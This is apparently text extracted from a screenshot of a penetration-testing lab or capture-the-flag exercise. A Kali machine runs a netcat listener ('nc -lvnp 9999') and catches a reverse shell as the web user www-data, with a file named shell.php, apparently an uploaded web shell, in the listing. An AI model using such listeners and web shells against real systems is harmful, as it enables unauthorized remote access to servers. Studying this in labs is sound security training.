 kali
kali
RX packets 2045  bytes 1898529 (1.8 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1827  bytes 260107 (260.1 KB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 5803  bytes 2785113 (2.7 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 5803  bytes 2785113 (2.7 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:~# nc -lvnp 9999
Listening on 0.0.0.0 9999
Connection received on 172.20.2.129 43961
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
CaptBarbossa.JPG
a.jpg
a.py
b.jpg
c.JPG
jack.jpg
shell.php
$